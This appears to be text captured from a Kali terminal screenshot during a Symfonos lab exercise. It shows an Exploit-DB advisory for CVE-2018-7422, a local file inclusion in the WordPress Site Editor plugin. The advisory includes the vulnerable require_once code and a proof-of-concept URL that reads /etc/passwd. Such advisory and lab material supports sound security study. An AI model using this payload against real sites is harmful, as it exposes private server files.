 kali@kali: ~/symfonos
File Actions Edit View Help
kali@kali: ~/mydir × kali@kali: ~/symfonos × kali@kali: ~ ×
Product: Site Editor Wordpress Plugin - https://wordpress.org/plugins/site-editor/
Vendor: Site Editor
Tested version: 1.1.1
CVE ID: CVE-2018-7422
** CVE description **
A Local File Inclusion vulnerability in the Site Editor plugin through 1.1.1 for WordPress allows remote attackers to retrieve a
rbitrary files via the ajax_path parameter to editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php.
** Technical details **
In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the value of the ajax_path parameter is used
 for including a file with PHP<E2><80><99>s require_once(). This parameter can be controlled by an attacker and is not properly
sanitized.
Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
    require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?r
ev=1640500#L5
By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive file
s on the local system.
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/pa
sswd
/usr/share/exploitdb/exploits/php/webapps/44340.txt